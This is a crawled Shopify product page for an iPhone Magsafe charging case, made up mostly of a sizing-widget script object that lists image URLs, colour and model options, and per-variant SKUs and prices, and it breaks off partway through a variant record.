

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.lodestonepromotions.com/products/magsafe-charging-case
body_size: 47730
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
  <meta name="google-site-verification" content="PXzEJ9_z95SFNiT4Uo08gBsnOH0C6JkJWat844Ica_4" />
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "3f018a-2.myshopify.com";


KiwiSizing.data = {
  collections: "611701555523",
  tags: "Trendy Gadgets",
  product: "8840755183939",
  vendor: "Zendrop",
  type: "",
  title: "Magsafe Charging Case",
  images: ["\/\/shop.lodestonepromotions.com\/cdn\/shop\/products\/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628","\/\/shop.lodestonepromotions.com\/cdn\/shop\/products\/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628","\/\/shop.lodestonepromotions.com\/cdn\/shop\/products\/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628","\/\/shop.lodestonepromotions.com\/cdn\/shop\/products\/7c76175132562845a4b8806f20eef456.jpg?v=1698599628","\/\/shop.lodestonepromotions.com\/cdn\/shop\/products\/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628","\/\/shop.lodestonepromotions.com\/cdn\/shop\/products\/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628","\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/7c4706fe717afdbdf289067dff15a062.png?v=1698599640","\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"],
  options: [{"name":"Color","position":1,"values":["Deep Purple","Silver","Pink","Sierra Blue","Alpine Green","Gold","Black","Blue"]},{"name":"Size","position":2,"values":["for iphone 14","for iphone 14 plus","for iphone 14 pro","for 14 pro max","for iphone 12","for iphone 12 pro","for 12 pro max","for iphone 13","for iphone 13 pro","for 13 pro max","for 12 mini","for 13 mini","for iphone 11","for iphone 11 pro","for 11 pro max"]}],
  variants: [{"id":47348266991939,"title":"Deep Purple \/ for iphone 14","option1":"Deep Purple","option2":"for iphone 14","option3":null,"sku":"956714_CKRYBYQ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 14","public_title":"Deep Purple \/ for iphone 14","options":["Deep Purple","for iphone 14"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267024707,"title":"Deep Purple \/ for iphone 14 plus","option1":"Deep Purple","option2":"for iphone 14 plus","option3":null,"sku":"956714_YJO4U4J","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 14 plus","public_title":"Deep Purple \/ for iphone 14 plus","options":["Deep Purple","for iphone 14 plus"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267057475,"title":"Deep Purple \/ for iphone 14 pro","option1":"Deep Purple","option2":"for iphone 14 pro","option3":null,"sku":"956714_UFSVGPN","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 14 pro","public_title":"Deep Purple \/ for iphone 14 pro","options":["Deep Purple","for iphone 14 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267090243,"title":"Deep Purple \/ for 14 pro max","option1":"Deep Purple","option2":"for 14 pro max","option3":null,"sku":"956714_XPHJQFS","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for 14 pro max","public_title":"Deep Purple \/ for 14 pro max","options":["Deep Purple","for 14 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267123011,"title":"Deep Purple \/ for iphone 12","option1":"Deep Purple","option2":"for iphone 12","option3":null,"sku":"956714_MOYW2PH","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 12","public_title":"Deep Purple \/ for iphone 12","options":["Deep Purple","for iphone 12"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267155779,"title":"Deep Purple \/ for iphone 12 pro","option1":"Deep Purple","option2":"for iphone 12 pro","option3":null,"sku":"956714_BFRZWML","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 12 pro","public_title":"Deep Purple \/ for iphone 12 pro","options":["Deep Purple","for iphone 12 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267188547,"title":"Deep Purple \/ for 12 pro max","option1":"Deep Purple","option2":"for 12 pro max","option3":null,"sku":"956714_X9S3IRK","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for 12 pro max","public_title":"Deep Purple \/ for 12 pro max","options":["Deep Purple","for 12 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267221315,"title":"Deep Purple \/ for iphone 13","option1":"Deep Purple","option2":"for iphone 13","option3":null,"sku":"956714_BESAMPX","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 13","public_title":"Deep Purple \/ for iphone 13","options":["Deep Purple","for iphone 13"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267254083,"title":"Deep Purple \/ for iphone 13 pro","option1":"Deep Purple","option2":"for iphone 13 pro","option3":null,"sku":"956714_CHXDMGQ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 13 pro","public_title":"Deep Purple \/ for iphone 13 pro","options":["Deep Purple","for iphone 13 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267286851,"title":"Deep Purple \/ for 13 pro max","option1":"Deep Purple","option2":"for 13 pro max","option3":null,"sku":"956714_0LXMYQ2","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for 13 pro max","public_title":"Deep Purple \/ for 13 pro max","options":["Deep Purple","for 13 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267319619,"title":"Deep Purple \/ for 12 mini","option1":"Deep Purple","option2":"for 12 mini","option3":null,"sku":"956714_K85LUKT","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for 12 mini","public_title":"Deep Purple \/ for 12 mini","options":["Deep Purple","for 12 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267352387,"title":"Deep Purple \/ for 13 mini","option1":"Deep Purple","option2":"for 13 mini","option3":null,"sku":"956714_8BH0DK0","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for 13 mini","public_title":"Deep Purple \/ for 13 mini","options":["Deep Purple","for 13 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267385155,"title":"Silver \/ for iphone 14","option1":"Silver","option2":"for iphone 14","option3":null,"sku":"956714_4QZLZ3L","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Silver \/ for iphone 14","public_title":"Silver \/ for iphone 14","options":["Silver","for iphone 14"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267417923,"title":"Silver \/ for iphone 14 plus","option1":"Silver","option2":"for iphone 14 plus","option3":null,"sku":"956714_ONTIOAX","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Silver \/ for iphone 14 plus","public_title":"Silver \/ for iphone 14 plus","options":["Silver","for iphone 14 plus"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267450691,"title":"Silver \/ for iphone 14 pro","option1":"Silver","option2":"for iphone 14 pro","option3":null,"sku":"956714_ND1REMW","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Silver \/ for iphone 14 pro","public_title":"Silver \/ for iphone 14 pro","options":["Silver","for iphone 14 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267483459,"title":"Silver \/ for 14 pro max","option1":"Silver","option2":"for 14 pro max","option3":null,"sku":"956714_Q9Z3ACG","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Silver \/ for 14 pro max","public_title":"Silver \/ for 14 pro max","options":["Silver","for 14 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267516227,"title":"Silver \/ for iphone 12","option1":"Silver","option2":"for iphone 12","option3":null,"sku":"956714_JTISWQ6","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Silver \/ for iphone 12","public_title":"Silver \/ for iphone 12","options":["Silver","for iphone 12"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267548995,"title":"Silver \/ for iphone 12 pro","option1":"Silver","option2":"for iphone 12 pro","option3":null,"sku":"956714_LH0LFXP","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Silver \/ for iphone 12 pro","public_title":"Silver \/ for iphone 12 pro","options":["Silver","for iphone 12 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267581763,"title":"Silver \/ for 12 pro max","option1":"Silver","option2":"for 12 pro max","option3":null,"sku":"956714_ERJCZWA","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Silver \/ for 12 pro max","public_title":"Silver \/ for 12 pro max","options":["Silver","for 12 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267614531,"title":"Silver \/ for iphone 13","option1":"Silver","option2":"for iphone 13","option3":null,"sku":"956714_5CIEJBC","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Silver \/ for iphone 13","public_title":"Silver \/ for iphone 13","options":["Silver","for iphone 13"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267647299,"title":"Silver \/ for iphone 13 pro","option1":"Silver","option2":"for iphone 13 pro","option3":null,"sku":"956714_WUVHZ5S","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Silver \/ for iphone 13 pro","public_title":"Silver \/ for iphone 13 pro","options":["Silver","for iphone 13 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267680067,"title":"Silver \/ for 13 pro max","option1":"Silver","option2":"for 13 pro max","option3":null,"sku":"956714_XMYRHFF","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466075459,"product_id":8840755183939,"position":9,"created_at":"2023-10-29T17:14:02+00:00","updated_at":"2023-10-29T17:14:02+00:00","alt":null,"width":561,"height":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","variant_ids":[47348267680067,47348267712835,47348267745603,47348267811139,47348267843907,47348267876675,47348267909443,47348267942211,47348267974979]},"available":true,"name":"Magsafe Charging Case 